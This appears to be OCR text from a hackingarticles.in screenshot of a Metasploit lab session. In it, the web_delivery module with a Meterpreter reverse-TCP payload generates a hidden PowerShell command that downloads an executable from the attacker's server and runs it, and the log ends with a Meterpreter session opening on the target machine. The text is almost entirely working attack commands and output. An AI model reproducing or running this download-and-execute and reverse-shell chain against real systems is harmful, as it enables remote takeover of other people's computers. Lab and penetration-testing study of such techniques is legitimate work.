 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
www.hackingarticles.in
msf exploit(web_delivery) > set lport 4444
lport => 4444
msf exploit(web_delivery) > set target 4
target => 4
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 3.
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Using URL: http://0.0.0.0:8080/qY5TIEBDL0
msf exploit(web_delivery) > [*] Local IP: http://192.168.1.132:8080/qY5TIEBDL0
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\dac085MN.exe')"; (new-object System.
www.hackingarticles.in
Net.WebClient).DownloadFile('http://192.168.1.132:8080/qY5TIEBDL0', $z); invoke-item $z
msf exploit(web_delivery) >
[*] 192.168.1.153    web_delivery - Delivering Payload
[*] Sending stage (179267 bytes) to 192.168.1.153
[*] Meterpreter session 3 opened (192.168.1.132:4444 -> 192.168.1.153:49231) at 2017-11-29
17:41:38 +0530